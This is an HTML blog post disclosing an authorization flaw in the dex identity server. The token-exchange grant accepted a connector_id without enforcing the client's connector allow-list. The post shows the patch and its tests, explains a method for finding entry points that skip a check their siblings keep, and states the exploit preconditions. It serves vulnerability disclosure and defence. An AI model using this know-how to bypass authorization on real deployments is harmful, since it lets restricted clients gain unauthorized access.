

<file: writing/dex-token-exchange-connector-acl/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>The token-exchange grant that skipped dex's connector allow-list · Matteo Panzeri</title>
<meta name="description" content="GHSA-7qjx-gp9h-65qj (CWE-285): dex enforced a client's per-client connector allow-list on its other OAuth2 entry points but omitted it on the token-exchange grant. A sibling-diff method writeup, and where the measurement fits." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.86em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  pre{background:var(--bg2); border:1px solid var(--line2); border-radius:8px; padding:16px 18px; overflow-x:auto; font-family:var(--mono); font-size:13px; line-height:1.6; color:#cfccc4; margin:0 0 22px}
  pre .c{color:var(--faint)}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Notebook · 2026-06-11</p>
  <h1>The token-exchange grant that skipped dex's connector allow-list</h1>
  <p class="dek">GHSA-7qjx-gp9h-65qj (CWE-285): dex enforced a client's per-client connector allow-list on its other OAuth2 entry points, but the token-exchange grant read a connector ID straight from the request and never checked it against that allow-list.</p>
  <p class="byline">Matteo Panzeri · AI-for-security research · reporter and fix author</p>

  <h2>TL;DR</h2>
  <p>In <a href="https://github.com/dexidp/dex" target="_blank" rel="noopener">dexidp/dex</a>, a client can carry an optional allow-list field, <code>client.AllowedConnectors</code>. When it is set, that client may authenticate only through the connectors named in it. The helper that enforces this, <code>isConnectorAllowed</code>, was called on the authorization-request path and on the connector-login path, but it was not called on the OAuth2 token-exchange grant. That grant read <code>connector_id</code> from the request and resolved the connector without first asking whether the client was permitted to use it. So a confidential client whose allow-list restricted it to a subset of connectors could obtain a token through a connector it was forbidden to use everywhere else. It is now <a href="https://github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj" target="_blank" rel="noopener">GHSA-7qjx-gp9h-65qj</a>, CWE-285 (Improper Authorization), confirmed High by the maintainer, with no CVE assigned because the gap lived only on the master branch and never shipped in a released tag. I reported it and I wrote the fix (<a href="https://github.com/dexidp/dex/pull/4784" target="_blank" rel="noopener">PR #4784</a>). I am writing it up for the method, not the severity: this is a worked example of finding the one entry point that drops a check its siblings keep.</p>

  <h2>The bug</h2>
  <p>The allow-list check itself is small. An empty list means any connector is allowed; a non-empty list is a membership test:</p>
  <pre><span class="c">// server/handlers.go:318</span>
func isConnectorAllowed(allowedConnectors []string, connectorID string) bool {
    if len(allowedConnectors) == 0 {
        return true <span class="c">// empty list = any connector allowed</span>
    }
    for _, id := range allowedConnectors {
        if id == connectorID {
            return true
        }
    }
    return false
}</pre>
  <p>Pre-fix, <code>handleTokenExchange</code> (at <code>server/handlers.go:1804</code>) read <code>connID := q.Get("connector_id")</code>, a request parameter marked REQUIRED in the in-code comment, and then called <code>s.getConnector(ctx, connID)</code> directly, with no allow-list check between the two. The other request-driven entry points did make that check. The fix is seven lines (a six-line guard plus its blank separator line, matching the +7 additions to <code>server/handlers.go</code> in the diff), inserted immediately before the <code>getConnector</code> call, which shifts that call to line 1842 in the patched file:</p>
  <pre><span class="c">// server/handlers.go, PR #4784, inserted before getConnector</span>
if !isConnectorAllowed(client.AllowedConnectors, connID) {
    s.logger.ErrorContext(r.Context(), "connector not allowed for client",
        "connector_id", connID, "client_id", client.ID)
    s.tokenErrHelper(w, errInvalidRequest, "Connector not allowed for this client.", http.StatusBadRequest)
    return
}</pre>
  <p>The PR also adds <code>TestHandleTokenExchangeAllowedConnectors</code> with four cases: a connector in the allow-list returns 200, a connector matching a non-first entry in the allow-list returns 200, a connector not in the allow-list returns 400, and an empty allow-list permits any connector and returns 200. The third case is the one that fails without the patch.</p>

  <h2>The method: a sibling that drops a check its peers keep</h2>
  <p>The find did not come from grepping for a missing call. It came from treating <code>isConnectorAllowed</code> as a security-relevant action and enumerating every place a connector ID enters the server from request input, then asking which of those places ran the allow-list and which did not. Pre-fix, <code>isConnectorAllowed</code> was called at exactly two request-input-driven entry points and omitted at a third:</p>
  <ul>
    <li><strong>Enforced</strong> at <code>server/oauth2.go:535</code>, inside <code>parseAuthorizationRequest</code> (the function begins at <code>oauth2.go:477</code>). This is the authorization-request entry, where <code>ConnectorID</code> is first taken from the request and stored into the <code>AuthRequest</code>.</li>
    <li><strong>Enforced</strong> at <code>server/handlers.go:377</code>, inside <code>handleConnectorLogin</code> (the function begins at <code>handlers.go:346</code>). This is the connector-login entry.</li>
    <li><strong>Missing</strong> in <code>handleTokenExchange</code> (the function begins at <code>handlers.go:1804</code>). It read <code>connID := q.Get("connector_id")</code> and called <code>s.getConnector(ctx, connID)</code> at <code>handlers.go:1842</code> in the patched numbering, with no allow-list check first.</li>
  </ul>
  <p>The signature of this method is the completeness check, so I owe the full enumeration rather than the single hit. There are six <code>getConnector</code> call sites in <code>server/handlers.go</code>. Three consume a connector ID taken fresh from request input: the authorization path in <code>oauth2.go</code>, <code>handleConnectorLogin</code> (the <code>getConnector</code> at <code>:384</code>, guarded by the allow-list at <code>:377</code>), and <code>handleTokenExchange</code> (the <code>getConnector</code> at <code>:1842</code>, which was the gap). The other three consume an already-validated stored ID and so do not need a fresh allow-list check:</p>
  <ul>
    <li><code>handlePasswordLogin</code> (<code>:591</code>) uses <code>authReq.ConnectorID</code> and additionally rejects any mismatch.</li>
    <li><code>handleConnectorCallback</code> (<code>:743</code>) uses <code>authReq.ConnectorID</code> with the same mismatch guard.</li>
    <li><code>exchangeAuthCode</code> (<code>:1404</code>) uses <code>authCode.ConnectorID</code>, set during the already-validated authorization flow.</li>
    <li><code>handlePasswordGrant</code> (<code>:1620</code>) uses the server's own <code>s.passwordConnector</code> config, not user input.</li>
  </ul>
  <p>So the fix at the token-exchange grant closes the complete set of request-input-driven connector-selection entry points. There is no remaining unguarded sibling, and stating that plainly is part of the work: the enumeration is what lets me say the patch is complete rather than hope it is. The discovery method generalizes past dex. Take a security-relevant action, list its siblings, and look for the one entry point that drops a check its peers enforce.</p>

  <h2>Severity, both ways</h2>
  <p>I self-assessed this as High, 8.7, <code>CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:N</code>, and the maintainer confirmed High. The <code>PR:H</code> precondition is real and I want to state it without softening. To exploit this, the attacker must already hold the confidential client's <code>client_secret</code> and a valid <code>subject_token</code>, the client must have the token-exchange grant enabled, and <code>AllowedConnectors</code> must be set to a restrictive subset. Given all of that, the impact is that the restricted client escapes its own connector restriction and authenticates through a connector it was explicitly denied elsewhere, which is why the confidentiality and integrity impacts are High and the scope is changed.</p>
  <p>The honest deflator goes next to the score, not in a footnote. The gap was introduced by PR #4610 (commit <code>f80a89d</code>) on 2026-03-11 and existed only on the master branch. No released tag ever carried it. Real-world exposure was bounded to operators running dex from master between 2026-03-11 and the 2026-05-11 fix. That is exactly why the maintainer assigned High but declined to request a CVE: the authorization weakness is real and worth the High rating, and at the same time it never reached a shipped release, so a CVE would overstate the deployed blast radius. High-but-no-CVE is not a half-result here. It is the calibrated outcome, and I would rather report both numbers than pick the flattering one.</p>

  <h2>Where the measurement fits</h2>
  <p>The disclosure and the sibling-diff method are the substance of this writeup. The measurement is a supporting exhibit, evidence that I hold my own methods to a baseline instead of asserting they work. That instrument is <a href="https://github.com/matte1782/sota-bench" target="_blank" rel="noopener">sota_bench</a>, an open, model-agnostic benchmark with a deterministic non-LLM scorer that measures whether a method beats a single naive call to a frontier model, re-run on each release.</p>
  <p>It has already published a result against this exact style of reasoning that I would not have chosen to advertise. On the authorization class, a static-prompt proxy of the sibling-guard method <strong>lost</strong> to a naive single call: recall 0.667 against 0.833, a signed delta of &minus;0.167 on the pinned set. That number stays on the front page on purpose, because the point of the benchmark is to catch over-claiming, including mine. The one place a method of mine currently shows an edge, decode-completeness, sits on a tiny, underpowered sample (n=3, recall-only) behind an admission floor that mechanically refuses to call any rate below ten scored items a rate at all. So the only defensible claim I make is narrow and prior-art-led: the method recovers known findings on a small sample, the static proxy of it did not beat the model, and I do not call any of it novel without that qualification.</p>

  <h2>Credit and references</h2>
  <p>I was the sole reporter on GHSA-7qjx-gp9h-65qj, and I authored the merged fix in PR #4784 (DCO sign-off, Matteo Panzeri). Thanks to maintainer Maksim Nabokikh, who accepted the report and merged the fix quickly, and who made the calibrated call on severity and CVE. I am a BSc-AI student at the University of Pavia.</p>
  <ul class="refs">
    <li>Advisory: dexidp/dex, GHSA-7qjx-gp9h-65qj, CWE-285 Improper Authorization, confirmed High, published 2026-05-20 (<a href="https://github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj" target="_blank" rel="noopener">github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj</a>).</li>
    <li>The fix: PR #4784, the seven-line allow-list check on the token-exchange grant plus <code>TestHandleTokenExchangeAllowedConnectors</code>, merged 2026-05-11 (<a href="https://github.com/dexidp/dex/pull/4784" target="_blank" rel="noopener">github.com/dexidp/dex/pull/4784</a>).</li>
    <li>The measurement: sota_bench, an open model-agnostic benchmark and non-LLM scorer (<a href="https://github.com/matte1782/sota-bench" target="_blank" rel="noopener">github.com/matte1782/sota-bench</a>).</li>
    <li>The honest baseline, including the authz loss in full: <a href="../measurement-first/">Measuring whether my method beats a naive frontier-model call</a>.</li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782/sota-bench">sota_bench</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;·&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>

